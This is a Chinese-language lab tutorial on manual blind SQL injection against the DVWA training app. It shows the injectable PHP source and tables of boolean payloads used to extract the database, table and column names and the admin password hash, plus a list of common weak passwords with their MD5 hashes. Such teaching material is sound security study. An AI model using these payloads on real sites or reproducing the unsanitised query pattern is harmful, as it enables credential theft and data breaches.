SQL盲注分析
盲注较普通注入难度会有所增加,根据页面响应不同大概分为以下几种:布尔型盲注;时间盲注;报错注入
普通注入与盲注的对比:
普通注入: 盲注:
1.当执行注入攻击时服务器会响应来自数据库 1.注入时不会报错而是返回程序开发时特定的信息
服务器的错误信息,提示语法不正确
2.sql语句执行成功后会直接返回查询结果 2.一般不会在页面上显示执行结果
盲注测试流程
跟之前普通注入的流程类似:
1,判断是否存在注入,寻找注入点
2,获取数据库名
3,获取表名
4,获取字段名
5,获取字段值
Mysql结构图:

DVWA SQL Injection (Blind) Low
输入正常的数据,查看url发现使用的是GET请求方式
查看源码,没有对id做任何处理
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
// Check database
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results
$num = @mysqli_num_rows( $result ); // The '@' character suppresses errors
if( $num > 0 ) {
// Feedback for end user
$html .= '<pre>User ID exists in the database.</pre>';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
$html .= '<pre>User ID is MISSING from the database.</pre>';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
1)判断是否存在注入及注入类型
键入'与键入1返回的信息不同,说明此处存在注入漏洞


测试语句: 返回结果:
1 and 1=1 # 正常
1 and 1=2 # 正常
1' and 1=1 # 正常
1' and 1=2 # 报错
根据测试结果可知存在字符型SQL注入漏洞
2)获取当前数据库名
ps:后面并没有用到数据库名,可以直接用database()代替,但是为了流程完整,这里介绍下获取方法
主要依据还是根据页面返回的信息进行拆解
测试步骤:
1.测试数据库名的长度(二分法)
2.获取数据库名(asii的范围)
以下是常用asii码值:

利用二分法测试数据库名长度:
构造形如这样的playload:1' and asii(substr(string,start,length))
*string表示规定要返回其中一部分的字符串;
start规定在字符串的何处开始;
length规定被返回字符串的长度。默认是直到字符串的结尾。
测试结果:
长度:
| playload | 结果 |
| 1' and length(database())>10# | no |
| 1' and length(database())>5# | no |
| 1' and length(database())>3# | yes |
| 1' and length(database())=4# | yes |
结论:数据库名有4个字符
字符:
| playload | 结果 |
| 1' and ascii(substr(database(),1,1))>50# | yes |
| 1' and ascii(substr(database()1,1))>75# | yes |
| 1' and ascii(substr(database()1,1))>90# | yes |
| 1' and ascii(substr(database()1,1))>95# | yes |
| 1' and ascii(substr(database()1,1))>100# | no |
| 1' and ascii(substr(database()1,1))=100# | yes |
结论: 第一个字符为'd'
.
.
.
更改substr函数第二个参数逐个测出数据库名称对应的asii值,得到database=dvwa
3)测试数据库中的表名
测试步骤:
1,找到表的个数
2,测试出表名
测试表的个数:
构造形如这样的playload:
1' and (select count(table_name) from information_schema.tables where table_schema=database())>n(n表示表的个数)#
测试结果:
| playload | 结果 |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>10# | no |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>5# | no |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>3# | no |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())>1# | yes |
| 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2# | yes |
结论:表有两个
测试第一个表的名称长度:
playload构造过程如下:
|
1.查询列出当前连接数据库下的所有表名称 select table_name from information_schema.tables where table_schema=database() |
|
2.列出当前连接数据库中的第1个表名称 select table_name from information_schema.tables where table_schema=database() limit 0,1 |
|
3.以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符 substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1) |
|
4.计算所截取当前连接数据库第1个表名称作为字符串的长度值 length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)) |
|
5.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # |
*limit m,n:从m位置开始向后取n条记录
测试结果:
| playload | 结果 |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10# | no |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>5# | yes |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>8# | yes |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>9# | no |
| 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9# | yes |
结论:表名长度为9个字符
测试第一个表的名称:
构造playload与测试数据库名时结构相同,只是字符串内容不同:
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>n(n为asii值)#
测试结果
|
playload |
结果 |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100# | yes |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>110# | no |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>105# | no |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103# | no |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>102# | yes |
| 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103# | yes |
结论:第一个表名称的第一个字符为'g'
根据以上思路,得到第一个表名为guestbook,第二个表表名为users
4)测字段名
测试字段个数:playload结构与 测试表个数类似
测试结果:
| playload | 结果 |
| 1' and (select count(column_name) from information_schema.columns where table_name='users')>10# | no |
| 1' and (select count(column_name) from information_schema.columns where table_name='users')>5# | yes |
| 1' and (select count(column_name) from information_schema.columns where table_name='users')>7# | yes |
| 1' and (select count(column_name) from information_schema.columns where table_name='users')>8# | no |
| 1' and (select count(column_name) from information_schema.columns where table_name='users')=8# | yes |
结论:字段个数为八个
测试每个字段的字段名
字段个数太多我们不需要每个都测试出来,只需测试出我们想要的敏感数据即可,这里我们需要的是用户名和密码,所以可以采用以下方式测试,节省时间:
用户名的几种名称:username/user_name/user/uname
密码的几种名称:password/pwd/pass_word/pword
playload解释:查看user表中存在几个符合where字句条件的行,即间接测试了是否存在该字段
| playload | 结果 |
| 1' and (select count(*) from information_schema.columns where table_name='users' and column_name='username')=1# | no |
|
playload解释:查看user表中存在几个符合where字句条件的行,即间接测试了是否存在该字段 |
逐个 尝试 |
| 1' and (select count(*) from information_schema.columns where table_name='users' and column_name='user')=1# | yes |
| 1' and (select count(*) from information_schema.columns where table_name='users' and column_name='pwd')=1# | no |
|
. . . |
逐个 尝试 |
| 1' and (select count(*) from information_schema.columns where table_name='users' and column_name='password')=1# | yes |
测试结果:字段名分别为user ,password
测试user和password的值得长度
playload:
1' and length(substr((select user from users limit 0,1),1))>n #
1' and length(substr((select password from users limit 0,1),1))>n #
测试的到user长度为5,password为32(md5加密)
测试user和password的值
有两种方法,方法一是按照猜表的方法利用二分法猜解ascii值找到对应的字符,好处是准确性高
1' and ascii(substr((select user from users limit 0,1),1,1))>n #
1' and ascii(substr((select password from users limit 0,1),1,1))>n #
方法二是利用常用的用户名和密码测试,好处是速度快但比较盲目
总结了一些常用的user和password的md5值:
| user | password | md5 |
| admin | password | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root | root | 63a9f0ea7bb98050796b649e85481845 |
| admin123 | 123456 | e10adc3949ba59abbe56e057f20f883e |
| admin111 | 12345678 | 25d55ad283aa400af464c76d713c07ad |
| sa | sa123456 | 58d65bdd8944dc8375c30b2ba10ae699 |
playload参照测试字段名:侧出user为admin,password为password
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------以上是手工注入的整个流程,速度较慢,了解原理后可以使用脚本提高效率,脚本后期会更新!